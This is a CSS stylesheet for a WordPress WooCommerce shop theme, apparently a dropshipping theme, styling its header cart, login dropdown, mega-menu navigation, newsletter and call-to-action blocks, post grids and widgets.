address {
    line-height: 1.8;
    font-style: italic;
    font-size: 110%;
    margin-bottom: 20px;
}
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 100%;
    box-sizing: border-box;
    padding: 5px 3px 10px;
    margin-bottom: 20px;
    text-align: center;
}
label {
    font-size: 14px;
    line-height: 1;
    color: #464646;
    font-weight: 400;
    display: block;
    margin-bottom: 10px;
    vertical-align: middle;
}
label span { vertical-align: middle }
.sticky {

}
.gallery-caption {

}
#gallery-1 img { border: 0!important }
.bypostauthor {

}
.wp-caption-text { margin-bottom: 0 }
dl {

}
dt {
    float: left;
    clear: left;
    width: 100px;
    text-align: left;
    font-weight: bold;
}
dd {
    margin: 0 0 0 110px;
    padding: 0 0 0.5em 0;
    overflow: hidden;
}
/* =WordPress Core
-------------------------------------------------------------- */
/*-[ Framework ]--------------------*/
#page .wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 100%;
    padding: 0;
    width: auto;
}
.alignnone { margin: 5px 20px 20px 0 }
.aligncenter, div.aligncenter { margin: 20px auto }
.alignright {
    float: right;
    margin: 5px 0 20px 10px;
}
.alignleft {
    float: left;
    clear: left;
    margin: 5px 10px 20px 0;
}
a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
a img.alignnone { margin: 5px 20px 20px 0 }
a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}
.wp-caption.alignnone {
    margin: 0;
    margin-bottom: 15px;
    max-width: 100%;
}
.wp-caption.alignleft { margin: 5px 20px 20px 0 }
.wp-caption.alignright { margin: 5px 0 20px 20px }
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}
.wp-caption p.wp-caption-text {
    line-height: 17px;
    margin: 0;
    padding: 0 4px 0;
}
/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar. */
}
/*-[ Framework ]--------------------*/
body {
    font: 15px/1.7 Noto Sans, sans-serif;
    color: #777;
    overflow: hidden;
    background-color: #EBEBEB;
}
::-moz-selection {
    background: #222;
    color: white;
    text-shadow: none;
}
::selection {
    background: #222;
    color: white;
    text-shadow: none;
}
#page, .container {
    position: relative;
    margin-right: auto;
    margin-left: auto;
}
h1, h2, h3, h4, h5, h6 {
    font-weight: bold;
    margin-bottom: 12px;
    color: #444;
}
h1 {
    font-size: 28px;
    line-height: 1.4;
}
h2 { line-height: 1.4 }
h3 {
    font-size: 22px;
    line-height: 1.4;
}
h4 {
    font-size: 20px;
    line-height: 1.4;
}
h5 {
    font-size: 18px;
    line-height: 1.4;
}
h6 {
    font-size: 16px;
    line-height: 1.4;
}
.sub-title { font-size: 12px }
p { margin-bottom: 20px }
a {
    text-decoration: none;
    color: #3f3f3f;
    transition: all 0.25s ease;
}
a:hover { color: #ef7d5f }
a:link, a:visited, a:active { text-decoration: none }
/*-[ Main container ]---------------*/
.main-container {
    width: 100%;
    clear: both;
    margin: 0 auto;
}
#page, .container {
    max-width: 1170px;
    min-width: 240px;
}
#page {
    float: none;
    clear: both;
    padding-top: 40px;
    min-height: 100px;
}
.home #page {
    max-width: 100%;
    padding-top: 0;
}
.home.page #page, .home.archive #page {
    max-width: 1170px;
    padding-top: 40px;
}
/*-[ Header ]-----------------------*/
header {
    float: left;
    width: 100%;
    position: relative;
}
#site-header {
    position: relative;
    float: left;
    width: 100%;
    z-index: 99;
    clear: both;
}
.top-header {
    float: left;
    width: 100%;
    clear: both;
}
.top-description {
    float: left;
    line-height: 1.2;
    padding: 14px 0;
    width: 32%;
    max-width: 370px;
}
.top-header .navigation {
    float: right;
    position: relative;
    margin-left: 20px;
}
.top-header .navigation a {
    color: inherit;
    letter-spacing: .2px;
}
.top-header .navigation a:hover { opacity: 0.8 }
.top-header .navigation ul li {
    padding: 9px 11px;
    border-right: 1px solid rgba(255,255,255,.25);
}
.top-header .navigation ul li:nth-of-type(1) { border-left: 1px solid rgba(255,255,255,.25) }
.top-header .navigation .sub-menu { top: 42px }
.top-header .navigation .sub-menu .sub-menu { top: 0 }
.header-social {
    float: right;
    padding: 14px 0;
}
.header-social a {
    float: left;
    color: #fff;
    line-height: 1;
    padding: 0 6px;
}
.header-social a:hover { opacity: 0.6 }
#header {
    width: 100%;
    float: left;
    position: relative;
    display: flex;
    min-height: 105px;
    z-index: 10;
}
#header .container {
    display: flex;
    justify-content: space-between;
    align-items: center;
    transition: min-height .2s ease,height .2s ease;
    width: 100%;
}
#header h1, #header h2 {
    float: left;
    display: inline-block;
    line-height: 1;
    position: relative;
    margin-bottom: 0;
    max-width: 245px;
}
#logo a {
    float: left;
    line-height: 1;
}
#logo img { float: left }
.logo-wrap { float: left }
.header-carts { float: right }
.mts-wishlist {
    width: 40px;
    line-height: 40px;
    font-size: 20px;
    margin-left: 10px;
    position: relative;
    text-align: center;
    display: inline-block;
    vertical-align: middle;
}
.mts-wishlist a { color: #333 }
.mts-wishlist a:hover { opacity: 0.8 }
.mts-wishlist i { font-weight: 600 }
.mts-header-button-wrap {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    margin-left: 4px;
}
.mts-header-cart-button {
    float: left;
    color: #333;
    font-size: 20px;
    text-align: center;
    position: relative;
    font-weight: 600;
}
.mts-header-cart-button .mts-cart-icon i {
    width: 40px;
    height: 40px;
    vertical-align: middle;
    line-height: 40px;
    margin-right: 4px;
}
.mts-wishlist-link-count.count, .mts-header-cart-button .count {
    position: absolute;
    top: 4px;
    z-index: 1;
    left: 24px;
    color: #fff;
    width: 15px;
    height: 15px;
    font-size: 10px;
    line-height: 15px;
    border-radius: 50%;
    text-align: center;
    background: #ef7d5f;
}
.mts-header-button-wrap .amount {
    font-size: 13px;
}
/*Header Cart*/
.mts-cart-heading {
    float: left;
    width: 100%;
    clear: both;
    font-size: 20px;
    margin-bottom: 0;
    padding: 20px 15px;
    box-sizing: border-box;
    text-transform: uppercase;
}
.mts-cart-content {
    position: absolute;
    top: 40px;
    right: 0;
    z-index: 999;
    width: 340px;
    display: none;
    background: #fff;
    transition: all 4s ease;
    box-shadow: 0 0 4px rgba(0,0,0,.12);
}
.mts-header-button-wrap:hover .mts-cart-content { display: block }
.mts-cart-product {
    padding: 15px;
    clear: both;
    position: relative;
    transition: all 0.25s ease;
    border-top: 1px solid rgba(129,129,129,.2);
}
.mts-cart-product:hover { background-color: #f9f9f9 }
.mts-cart-product-image {
    float: left;
    margin-right: 15px;
}
.mts-cart-product-image img { width: 64px }
.mts-cart-product .wp-post-image {
    float: none;
    max-width: 65px;
    vertical-align: middle;
}
.mts-cart-product a.remove {
    position: absolute;
    top: 13px;
    right: 10px;
    width: 20px;
    height: 20px;
    line-height: 20px;
    text-align: center;
    font-size: 20px;
    border-radius: 50%;
    color: rgba(0,0,0,.8);
}
.mts-cart-product a.remove:hover { background: #fff }
.mts-cart-product-title {
    line-height: 1.3;
    color: #333;
    font-size: 14px;
    font-weight: 500;
    margin-bottom: 6px;
}
.mts-cart-product-title:hover { opacity: 0.8 }
.mts-cart-product-title a { color: inherit!important }
.mts-cart-content-footer {
    padding: 15px;
    box-sizing: border-box;
    border-top: 2px solid rgba(129,129,129,.2);
}
#header a.button.mts-cart-button {
    float: left;
    width: 100%;
    color: #333;
    font-size: 13px;
    padding: 0;
    font-weight: 600;
    line-height: 42px;
    margin-bottom: 10px;
    text-align: center;
    background: #f7f7f7;
    letter-spacing: .3px;
    text-transform: uppercase;
}
#header a.button.mts-cart-button:hover { background: #efefef }
#header a.button.mts-cart-button.mts-checkout-button {
    color: #fff;
    margin-bottom: 0;
    background: #ef7d5f;
}
#header a.button.mts-cart-button.mts-checkout-button:hover { background: #6ca300 }
.mts-cart-total { margin-bottom: 20px }
.mts-cart-total strong {
    font-size: 18px;
    color: #2d2a2a;
    font-weight: 600;
    text-transform: uppercase;
}
.mts-header-button-wrap .mts-cart-content .mts-cart-amount .amount {
    font-weight: 600;
    font-size: 20px;
    color: #ef7d5f;
    float: right;
}
.mts-cart-product-data {
    padding-right: 20px;
    position: relative;
    overflow: hidden;
    box-sizing: border-box;
}
.mts-product-data-right { float: right }
.mts-sale {
    color: #f5a55d;
    font-weight: 600;
    text-transform: uppercase;
    margin-top: 2px;
    margin-bottom: 4px;
}
.mts-quantity {
    font-size: 13px;
    color: #bbb;
}
.mts-variation p { margin: 0 }
.mts-cart-product-price .amount {
    font-size: 18px;
    color: #344655;
    font-weight: bold;
}
.mts-cart-product .blank-data {
    width: 100%;
    float: left;
    margin-top: 4px;
}
.mts-cart-product-price .delete-amount {
    float: left;
    width: 100%;
    margin-top: 2px;
}
.mts-header-button-wrap .mts-cart-content .amount {
    font-weight: 600;
    color: #ef7d5f;
}

/*Header Login/Register*/

.header-login-register {
    display: inline-block;
    position: relative;
    line-height: 40px;
    color: #333;
    font-size: 13px;
    font-weight: 700;
    transition: all 0.25s ease;
}
.login-text {
    letter-spacing: .2px;
    color: inherit;
    display: block;
    text-transform: uppercase;
}
.header-login-form {
    position: absolute;
    padding: 25px;
    width: 350px;
    background-color: #fff;
    z-index: 380;
    right: 0;
    opacity: 0;
    visibility: hidden;
    margin-top: 16px;
    box-sizing: border-box;
    transition: all 0.25s ease;
    box-shadow: 0 0 3px rgba(0,0,0,.15);
}
.header-login-form:after {
    content: "";
    width: 350px;
    position: absolute;
    right: 0;
    height: 25px;
    top: -25px;
}
.header-login-form .woocommerce-form-login p {
    float: left;
    margin-bottom: 15px;
    width: 100%!important;
}
.header-login-form .woocommerce-form .form-row::after {
    visibility: hidden;
}
.login-title {
    float: left;
    width: 100%;
    clear: both;
    margin-bottom: 15px;
    padding-bottom: 2px;
    border-bottom: 1px solid rgba(129,129,129,.2);
}
.login-title h3 {
    float: left;
    line-height: 1;
    font-size: 16px;
    text-transform: uppercase;
    margin-bottom: 10px;
}
.login-title .create-account {
    float: right;
    line-height: 1;
    font-size: 14px;
    font-weight: 400;
    color: #ef7d5f;
    margin-bottom: 10px;
}
.header-login-form .login input[type="submit"] { margin-bottom: 0 }
.header-login-form .login input[type=checkbox] { height: auto }
.header-login-form .woocommerce-form-login p.form-remember-me {
    width: auto!important;
    margin-bottom: 0;
}
.header-login-form .woocommerce-form-login p.lost_password {
    position: absolute;
    width: auto!important;
    right: 25px;
    bottom: 8px;
}
.woocommerce-form-login p.lost_password a {
    color: #ef7d5f;
    font-size: 14px;
    font-weight: normal;
}
.header-login-register:hover .header-login-form, .header-login-register:hover .header-login-form, .header-login-form:focus-within {
    opacity: 1;
    visibility: visible;
}
.login-wrap .user-name {
    margin-left: 10px;
    text-transform: uppercase;
}
.login-wrap .logged-in-sub {
    position: absolute;
    left: 0;
    width: 150px;
    display: none;
    background: #fff;
    padding: 10px 20px;
    margin-top: 15px;
    transition: all 0.4s;
    box-sizing: border-box;
    text-transform: uppercase;
    box-shadow: 0 0 3px 0 rgba(0,0,0,.15);
}
.login-wrap .logged-in-sub:after {
    position: absolute;
    content: '';
    height: 24px;
    width: 100%;
    left: 0;
    top: -24px;
    z-index: 100;
}
.login-wrap:hover .logged-in-sub { display: block }
.login-wrap .avatar {
    margin-top: 5px;
    border-radius: 50%;
}
.woocommerce-account .header-login-form form.login, .woocommerce-account .header-login-form form.register {
    padding: 0;
    margin-bottom: 0;
    border: 0;
}
/*-[ Navigation ]-----------------*/
.menu-item-has-children > a:after {
    content: "\f107";
    font-family: FontAwesome;
    position: absolute;
    right: 10px;
    opacity: 0.4;
}
.navigation .menu-item-has-children > a { padding-right: 10px }
.mts-bottom-header {
    float: left;
    width: 100%;
    clear: both;
    position: relative;
    z-index: 1;
}
#secondary-nav-container {
    border-top: 1px solid rgba(129,129,129,.2);
    border-bottom: 1px solid rgba(129,129,129,.2);
}
#secondary-navigation { float: left }
#secondary-navigation nav {
    float: left;
    padding-left: 10px;
}
#secondary-navigation a {
    padding: 0 10px;
    width: 100%;
    text-align: left;
    line-height: 50px;
    letter-spacing: 0.2px;
    text-decoration: none;
    box-sizing: border-box;
}
#secondary-navigation .sub-menu a { padding: 0 20px }
#secondary-navigation .navigation .menu-item-has-children > a { padding-right: 25px }
#secondary-navigation a .sub {
    font-size: 11px;
    font-weight: normal;
    color: #9B9B9B;
}
.navigation ul { margin: 0 auto }
.navigation ul li {
    float: left;
    line-height: 24px;
    position: relative;
    box-sizing: border-box;
}
.navigation ul li a, .navigation ul li a:link, .navigation ul li a:visited { display: inline-block }
.navigation > ul > .current a {
    background: transparent;
    color: #5a5a5a !important;
}
.navigation ul li li {
    border-bottom: 0;
}
.navigation ul ul {
    position: absolute;
    width: 255px;
    padding: 0;
    z-index: 400;
    background: #fff;
    font-size: 12px;
    box-shadow: 0 0 4px rgba(0,0,0,.12);
}
.navigation ul ul li { width: 100% }
.navigation ul ul a, .navigation ul ul a:link, .navigation ul ul a:visited {
    /*padding: 9px 45px 9px 20px;
    position: relative;
    width: 190px;*/
}
.navigation ul ul li:last-child a { border-bottom: none }
.navigation ul ul { display: none }
.navigation ul ul ul {
    left: 255px;
    top: 0;
}
.sub-menu .menu-item-has-children:after { color: #fff }
.navigation .toggle-caret { display: none }
.clearfix:before, .clearfix:after {
    content: " ";
    display: table;
}
.clearfix:after { clear: both }
.clearfix { *zoom: 1  }
a#pull { display: none }
.navigation i { margin-right: 4px }
.mts_header_buttons {
    float: right;
    padding: 16px 0;
}
.header-button {
    float: left;
    padding: 0 15px;
    line-height: 1.4;
    border-right: 1px solid rgba(129,129,129,.2);
}
.header-button:nth-last-of-type(1) {
    border-right: 0;
    padding-right: 0;
}
#primary-navigation {
    position: absolute;
    top: 51px;
    left: 0;
    z-index: 23;
    background: #fff;
    min-width: 270px;
    height: auto;
    min-height: auto;
    box-sizing: border-box;
    border: 1px solid rgba(129,129,129,.2);
    border-top: 0;
    margin-top: 50px;
    opacity: 0;
    transition: all 0.25s linear;
}
/*body:not(.blog) #primary-navigation {
    margin-top: 50px;
    opacity: 0;
    height: auto;
    min-height: auto;
}*/
#primary-navigation a {
    padding: 12px 18px;
    line-height: 1.48;
    width: 100%;
    letter-spacing: 0.2px;
    text-transform: none;
    box-sizing: border-box;
}
#primary-navigation i {
    font-size: 16px;
    margin-right: 6px;
}
#primary-navigation .navigation .menu-item-has-children > a { padding-right: 25px }
#primary-navigation .menu-item-has-children > a:after {
    content: "\f105";
}
#primary-navigation .navigation ul li {
    float: none;
    display: block;
    position: initial;
    border-bottom: 1px solid rgba(0, 0, 0, 0.06);
}
#primary-navigation .navigation ul.sub-menu li:hover > a { background: transparent }
#primary-navigation .navigation ul ul li {
    width: auto;
    border-bottom: 0;
}
#primary-navigation .navigation ul ul {
    height: 400px;
    background: #fff;
    left: 269px;
    top: 0;
    width: 835px;
    color: #798189;
    padding: 30px 35px;
    box-shadow: none;
    transition: all 0.25s ease;
}
#primary-navigation .navigation ul ul ul {
    float: left;
    display: block!important;
    background: inherit;
    position: relative;
    left: 0;
    padding: 0;
    width: 100%;
    height: inherit;
    overflow: hidden;
}
#primary-navigation .navigation ul ul li:hover > ul { display: block!important }
#primary-navigation .sub-menu a {
    width: auto;
    padding: 0;
    color: #2d2a2a;
    text-transform: uppercase;
    font-weight: bold;
}
#primary-navigation ul ul .menu-item-has-children > a:after { display: none }
#primary-navigation .navigation .sub-menu li {
    float: left;
    width: 25%;
    padding-right: 15px;
    box-sizing: border-box;
    overflow: hidden;
    margin-bottom: 25px;
}
#primary-navigation .navigation .sub-menu li:nth-of-type(4n+1) { clear: left }
#primary-navigation .navigation .sub-menu .sub-menu li {
    width: 100%;
    margin-bottom: 0;
}
#primary-navigation .sub-menu .sub-menu a {
    color: #777;
    padding: 8px 0;
    text-transform: none;
    font-weight: inherit;
}
#primary-navigation #wpmm-megamenu.wpmm-light-scheme {
    padding-left: 270px;
    box-sizing: border-box;
    top: 50px;
}
#primary-navigation #wpmm-megamenu.wpmm-visible { min-height: 495px }
.mts-nav-title {
    float: left;
    position: relative;
    width: 270px;
    height: 50px;
    background: #ef7d5f;
    letter-spacing: 0.4px;
    box-sizing: border-box;
    overflow: hidden;
}
.mts-nav-header-link {
    display: flex;
    width: 100%;
    position: relative;
    padding: 13px 15px 14px;
    align-items: center;
    text-transform: uppercase;
    color: #fff!important;
    font-weight: 600;
    box-sizing: border-box;
}
.mts-nav-header-link i {
    font-size: 20px;
    margin-right: 10px;
}
.mts-nav-header-link:after {
    position: absolute;
    content: "\f107";
    font-size: 16px;
    right: 15px;
    top: 12px;
    font-family: FontAwesome;
    transition: all 0.25s linear;
}
.mts-nav-header-link:hover:after { transform: rotate(180deg) }
/*body:not(.blog) .mts-nav-title { overflow: hidden }*/
.mts-nav-title:hover { overflow: visible }
.mts-nav-title:hover #primary-navigation {
    opacity: 1;
    margin-top: 0;
}
.widget-header {
    clear: both;
    padding-bottom: 25px;
    text-align: center;
}
/* Flyout nav */
#secondary-nav-container.sticky-navigation-active {
    z-index: 500;
    width: 100%;
    position: fixed;
    top: 0;
    border-top: 0;
    margin: 0 !important;
    -webkit-backface-visibility: hidden;
}
.admin-bar #secondary-nav-container.sticky-navigation-active { top: 32px }
/*-[ Content ]--------------------*/
.article {
    float: left;
    width: 74.36%;
    max-width: 870px;
    margin-bottom: 40px;
}
.woocommerce.page-home .article, .blog .article, .archive .article, .search .article {
    width: 100%;
    max-width: 100%;
    margin-bottom: 0;
}
#content_box {
    float: left;
    width: 100%;
}
.post {
    float: left;
    width: 100%;
    word-wrap: break-word;
}
.single_post {
    float: left;
    width: 100%;
    clear: both;
}
.single_page {
    float: left;
    width: 100%;
    clear: both;
}
.post-content {
    margin-bottom: 15px;
    clear: both;
    float: left;
    width: 100%;
}
.post-single-content {
    clear: both;
    font-size: 110%;
}
.readMore {
    position: relative;
    font-size: 13px;
    font-weight: 800;
    letter-spacing: .3px;
    margin-top: 13px;
    text-transform: uppercase;
}
.frontPost .readMore a {
    color: #000;
    font-size: 12px;
}
.post-info {
    float: left;
    width: 100%;
    clear: both;
    color: #A4A4A4;
    margin-bottom: 10px;
    line-height: 20px;
}
.single_post .post-info {
    text-align: center;
    margin-bottom: 20px;
}
.latestPost .post-info .avatar, .single_post .post-info .avatar {
    float: none;
    vertical-align: middle;
    border-radius: 50%;
    margin: 0 5px;
    width: auto;
    display: inherit
}
.post-info a { color: inherit }
.post-info > div {
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
    position: relative;
}
.post-info .thecomment { margin-right: 0 }
.post-info .thecomment .comment-number {
    font-size: 9px;
    width: 14px;
    height: 14px;
    line-height: 14px;
    text-align: center;
    background-color: #A4A4A4;
    color: #fff;
    border-radius: 50%;
    position: relative;
    display: block;
}
.post-info .thecomment .comment-number:after {
    position: absolute;
    content: '';
    width: 0;
    height: 0;
    left: 1px;
    bottom: -2px;
    border-style: solid;
    border-width: 10px 10px 0 0;
    z-index: -1;
    border-color: #a4a4a4 transparent transparent transparent;
}
.post.excerpt {
    clear: both;
    margin-bottom: 30px;
    overflow: hidden;
    padding-bottom: 15px;
    background-color: #fff;
    width: auto;
}
.wp-post-image { float: left }
.featured-thumbnail {
    float: left;
    max-width: 100%;
    position: relative;
}
.single_post .featured-thumbnail { margin-bottom: 30px }
.post-image {
    float: left;
    display: block;
    position: relative;
}
.ss-full-width .post-image { float: none }
.ss-full-width .featured-thumbnail { width: 100% }
.post-image-fullwidth {
    margin-bottom: 10px;
    display: block;
    position: relative;
}
.featured-thumbnail img {
    margin-bottom: 0;
    width: 100%;
}
.title { clear: both }
.single-title {
    float: left;
    width: 100%;
    clear: both;
    line-height: 1.2;
    margin-bottom: 0;
}

/****Call To Action****/
.call-to-action {
    float: left;
    width: 100%;
    clear: both;
    padding: 86.240px 0;
}
.call-to-action-inner {
    float: left;
    max-width: 563px;
    padding-right: 5%;
    box-sizing: border-box;
}
.call-to-action-title {
    float: left;
    width: 100%;
    clear: both;
    color: inherit;
    font-size: 30px;
    line-height: 1.4;
    margin-bottom: 15px;
    text-transform: uppercase;
}
.call-to-action-title.title1 {
    font-size: 24px;
    opacity: 0.5;
    font-weight: 300;
    margin-bottom: 5px;
}
.call-to-action-description {
    float: left;
    width: 100%;
    clear: both;
    opacity: 0.8;
    line-height: 1.6;
    font-size: 110%;
    margin-bottom: 30px;
}
.mts-call-to-action-buttons {
    float: left;
    width: 100%;
    clear: both;
}
.mts-call-to-action-button {
    display: inline-block;
    margin-bottom: 10px;
    margin-right: 10px;
    text-align: center;
    font-weight: bold;
    letter-spacing: .3px;
    text-transform: uppercase;
    font-size: 13px;
    line-height: 38px;
}
.mts-call-to-action-button a.button {
    padding: 0 20px;
    border: 2px solid #e9e9e9;
    box-sizing: border-box;
    display: block;
}
.mts-call-to-action-button a.button:hover { background: #e9e9e9 }

/****Newsletter****/
.mts-dropshipping-newsletter {
    float: left;
    width: 100%;
    clear: both;
    border-top: 1px solid rgba(129,129,129,0.2);
    border-bottom: 1px solid rgba(129,129,129,0.2);
    padding-top: 37.650px;
    padding-bottom: 37.650px;
}
.mts-dropshipping-newsletter .widget {
    padding: 0 15px;
    margin-bottom: 0;
    box-sizing: border-box;
}
.mts-dropshipping-newsletter .widget .wp-subscribe {
    padding: 0;
    color: #2d2a2a;
    background: transparent;
}
.mts-dropshipping-newsletter .wp-subscribe-form { margin-bottom: 20px }
.widget .wp-subscribe h4.title {
    font-size: 22px;
    line-height: 1.4;
    margin-bottom: 20px;
    color: #fff;
    text-transform: uppercase;
}
.widget .wp-subscribe a { font-weight: bold }
.mts-dropshipping-newsletter .widget .wp-subscribe .wps-consent-wrapper { text-align: center }
.mts-dropshipping-newsletter .widget .wp-subscribe h4.title { color: inherit }
.mts-dropshipping-newsletter .widget .wp-subscribe .wps-consent-wrapper input { float: none }
.mts-dropshipping-newsletter .widget .wp-subscribe .wps-consent-wrapper label {
    color: inherit;
    vertical-align: middle;
}
.widget .wp-subscribe-wrap p.text, #site-footer .widget .wp-subscribe-wrap p.text {
    margin-bottom: 20px;
    margin-top: -10px;
    color: #fff;
}
#site-footer .widget .wp-subscribe-wrap p { color: #fff }
.mts-dropshipping-newsletter .widget .wp-subscribe-wrap p.text { color: inherit }
.widget .wp-subscribe input.email-field, .widget .wp-subscribe input.name-field {
    font-size: 14px;
    padding: 0 15px;
    height: 42px;
    box-sizing: border-box;
    background-color: transparent;
    border: 1px solid rgba(255,255,255,.2);
    margin-top: 0;
    color: #fff;
    text-align: left;
    text-indent: 0;
    margin-bottom: 5px;
}
.mts-dropshipping-newsletter .wp-subscribe input.email-field, .mts-dropshipping-newsletter .wp-subscribe input.name-field {
    max-width: 290px;
    border: 2px solid rgba(129,129,129,.2);
    color: inherit;
    margin-right: -5px;
    margin-bottom: 0;
}
.mts-dropshipping-newsletter .wp-subscribe input.name-field { margin-right: 2px }

.widget .wp-subscribe input.submit {
    padding: 12px 35px;
    background-color: #ef7d5f;
    font-size: 13px;
    line-height: 18px;
    font-weight: 600;
    text-align: center;
    text-transform: uppercase;
    letter-spacing: .3px;
    width: auto;
    color: #fff;
    margin-top: 0;
    height: 42px;
    text-indent: 0;
    box-shadow: none;
}
.mts-dropshipping-newsletter .wp-subscribe p.footer-text {
    font-size: 14px;
    margin-top: 0;
    line-height: 1.6;
    color: inherit;
    opacity: 0.8;
}
/**********latest-posts***********/
.mts-category-subtitle {
    color: inherit;
    opacity: 0.45;
    letter-spacing: 0.3px;
    text-transform: uppercase;
    clear: both;
    margin-bottom: 10px;
}
.mts-category-title {
    font-size: 26px;
    text-transform: uppercase;
    clear: both;
    color: inherit;
    margin-bottom: 10px;
}
.mts-category-description {
    font-size: 110%;
    margin-bottom: 18px;
    clear: both;
    color: inherit;
    opacity: 0.6;
}
.featured-category-title {
    clear: both;
    padding: 0 15px;
    margin-bottom: 30px;
    box-sizing: border-box;
    text-transform: uppercase;
}
.featured-category-title a { color: inherit }
article header {
    margin-bottom: 10px;
    float: left;
    width: 100%;
}
/*.single article header { margin-bottom: 10px }*/
.homepage-blog-section {
    float: left;
    width: 100%;
    clear: both;
    text-align: center;
    padding-top: 60.640px;
}
.latestPost-wrap {
    margin-left: -10px;
    margin-right: -10px;
}
.article-wrapper {
    margin-left: -15px;
    margin-right: -15px;
}
.blog-slider-container {
    margin-left: -10px;
    margin-right: -10px;
    margin-bottom: 5px;
    padding-top: 10px;
}
.latestPost {
    float: left;
    width: 33.33333%;
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 30px;
    box-sizing: border-box;
}
.latestPost:nth-of-type(3n+1) { clear: left }
.home .latestPost {
    width: 100%;
    padding-left: 10px;
    padding-right: 10px;
}
.home .latestPost:nth-of-type(3n+1) { clear: none }
.home .latestPost .post-image { float: none }
.home .latestPost .featured-thumbnail { width: 100% }
.grid-2 .latestPost { width: 50%; }
.grid-1 .latestPost { width: 100%; clear: both; }
.grid-2 .latestPost:nth-of-type(3n+1) { clear: none }
.grid-2 .latestPost:nth-of-type(2n+1) { clear: both }
.post-inner {
    position: relative;
    float: left;
    width: 100%;
    box-shadow: 0 0 4px rgba(0,0,0,.12);
    transition: box-shadow .35s ease;
}
.latestPost .thetime, .single_post .thetime {
    position: absolute;
    left: 10px;
    top: 10px;
    z-index: 2;
    color: #333;
    text-align: center;
    background-color: #fff;
    box-shadow: 0 0 9px rgba(0,0,0,.1);
    min-width: 53px;
    line-height: 1;
    padding-top: 6px;
    padding-bottom: 8px;
    font-size: 12px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.3px;
}
.single_post .thetime {
    left: 15px;
    top: 15px;
}
.thetime .day {
    font-size: 24px;
    padding-bottom: 6px;
    letter-spacing: inherit;
    font-weight: normal;
}
.latestPost .thetime.thedate, .single_post .thetime.thedate { padding: 8px }
.latestPost .thecategory {
    position: absolute;
    top: -13px;
    left: 15px;
    right: 15px;
    height: 25px;
    line-height: 25px;
    overflow: hidden;
}
.single_post .thecategory {
    position: relative;
    height: 25px;
    line-height: 25px;
    overflow: hidden;
    margin-bottom: 20px;
}
.latestPost .thecat-inner, .single_post .thecat-inner {
    color: #fff;
    padding: 0 10px;
    background: #ef7d5f;
    display: inline-block;
    box-sizing: border-box;
}
.latestPost .thecategory a, .single_post .thecategory a {
    display: inline-block;
    color: inherit;
    text-transform: uppercase;
    vertical-align: top;
    font-size: 12px;
    font-weight: 600;
    letter-spacing: .3px;
}
.latestPost .title {
    display: block;
    line-height: 1.4;
    max-height: 66px;
    overflow: hidden;
    margin-bottom: 0;
}
.latestPost .title a { color: inherit }
.post-wrapper {
    float: left;
    width: 100%;
    clear: both;
    z-index: 1;
    padding: 25px;
    padding-bottom: 20px;
    position: relative;
    text-align: center;
    background-color: #fff;
    box-sizing: border-box;
}
.front-view-content { color: #777 }
.blog-background {
    float: left;
    width: 100%;
    clear: both;
    text-align: center;
    padding-top: 60px;
    padding-bottom: 60px;
}
.page-title .title {
    font-size: 68px;
    line-height: 1;
    margin-bottom: 0;
    color: #fff;
}
.single_post header {
    width: 100%;
    text-align: center;
    margin-bottom: 8px;
}
article img.left, article img.alignleft, .wp-caption.alignleft {
    margin: 0.3em 1.571em 0.5em 0;
    display: block;
    float: left;
}
article img.right, article img.alignright, .wp-caption.alignright {
    margin: 0.3em 0 0.5em 1.571em;
    display: block;
    float: right;
}
article img.center, article img.aligncenter, .wp-caption.aligncenter {
    margin: 0.3em auto 0.5em auto;
    display: block;
}
article img.aligncenter, article img.alignnone {
    margin-top: 1em;
    margin-bottom: 1em;
    display: block;
    clear: both;
    float: none;
}
article ul {
    margin: 1.5em 0 1.571em 2.5em;
    list-style-type: square;
}
article ol {
    margin: 1.5em 0 1.571em 2.5em;
    list-style-type: decimal;
}
article .single_post ul, article .single_post ol { clear: both }
article ul ul, article ol ol, article ul ol, article ol ul {
    margin-top: 0.5em;
    margin-bottom: 1em;
}
article .iconlist { margin-left: 0 }
article .iconlist li { list-style-type: none }
/*-[ Tweets Widget ]---------------------------*/
.tweets li {
    padding-bottom: 15px;
    border-bottom: 1px solid rgba(129,129,129,.2);
}
.tweets li:last-child {
    padding-bottom: 0;
    border-bottom: 0;
}
.fb_iframe_widget, .fb_iframe_widget span {
    max-width: 100%;
    width: 100%!important;
}
/*-[ Custom Nav Widget ]---------------------------*/
.widget_nav_menu .fa > a, .widget_nav_menu .fa > a { padding-left: 5px }
.widget_nav_menu .sub-menu {
    margin-top: 15px;
    margin-left: 7px;
}
.widget_nav_menu .menu-item-has-children > a:after { content: '' }
/*-[ Toggle menu ]---------------------------*/
.toggle-menu ul ul { display: none }
.toggle-menu .toggle-menu-item-parent { position: relative }
.toggle-menu .toggle-caret {
    position: absolute;
    top: 0;
    right: 0;
    text-align: center;
    cursor: pointer;
    line-height: inherit;
}
.toggle-menu .toggle-caret .fa {
    width: 20px;
    text-align: center;
    font-size: inherit;
    color: inherit;
    line-height: 20px;
}
.toggle-menu .active > .toggle-caret .fa:before { content: "\f068" } /*minus*/
.toggle-menu .toggle-caret:hover .fa {

}
/*-[ Text Widget ]---------------------------*/
.textwidget { line-height: 1.75 }
